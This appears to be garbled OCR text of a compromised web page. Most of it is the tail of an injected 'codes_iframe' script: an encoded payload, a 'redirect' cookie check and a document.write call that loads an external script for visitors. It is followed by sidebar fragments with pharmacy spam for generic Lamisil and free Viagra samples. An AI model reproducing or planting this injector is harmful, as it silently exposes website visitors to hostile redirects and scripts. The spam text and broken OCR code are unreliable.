
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘s
cript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–
Categorias
Sem categoria
Navegação
Sconto Lamisil Generico. Farmacia sicuro di
de
acquistare Generics
post
Campioni gratuiti del Viagra * Ordine